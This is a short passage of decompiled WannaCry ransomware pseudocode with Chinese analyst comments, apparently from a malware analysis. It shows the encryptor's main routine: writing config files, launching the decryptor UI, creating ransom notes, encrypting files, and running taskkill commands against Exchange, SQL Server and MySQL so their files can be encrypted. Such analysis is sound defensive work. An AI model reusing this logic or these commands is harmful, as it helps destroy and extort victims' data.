 int v14; // [esp+D44h] [ebp-4h]
sub_10001590(Parameter);
v0 = 0;
v14 = 0;
if ( !sub_10001830(Parameter, Zero_pky, (int)sub_10005340, (int)&dword_1000DD8C) )
goto LABEL_35;
if ( GetFileAttributesA(aFWnry) == -1 ) // 获取文件属性，判断f.wnry是否存在
sub_100018F0(10, 100);
if ( !dword_1000DCC8 )
{
dword_1000DCC8 = time(0);
WriteResFile(); // 写入res文件
sprintf(Buffer, "%s fi", NewFileName);
exec_shell(Buffer, 0x186A0u, 0); // 执行命令@WanaDecryptor@.exe /fi
WriteOrReadFile(&dword_1000D958, 1); // 写入配置c.wrny
}
sub_10004CD0(); // 运行批处理文件，将u.wrny变为@wandecryptor@.exe
sub_10004DF0(); // 创建勒索文档
sub_10005480(Parameter); // 加密文件
if ( dword_1000DD8C )
goto LABEL_35;
while ( 2 )
{
InterlockedExchange(&Target, -1);
v7 = v0 + 1;
if ( v0 == 1 )
{ // 结束浏览器，sql等程序，防止文件被占用而无法加密
exec_shell(aTaskkillExeFIm, 0, 0); // taskkill.exe /f /im Microsoft.Exchange.*
exec_shell(aTaskkillExeFIm_0, 0, 0); // taskkill.exe /f /im MSExchange*
exec_shell(aTaskkillExeFIm_1, 0, 0); // taskkill.exe /f /im sqlserver.exe
exec_shell(aTaskkillExeFIm_2, 0, 0); // taskkill.exe /f /im sqlwriter.exe
exec_shell(aTaskkillExeFIm_3, 0, 0); // taskkill.exe /f /im mysqld.exe
}
v1 = GetLogicalDrives();
for ( i = 0; i < 2; ++i )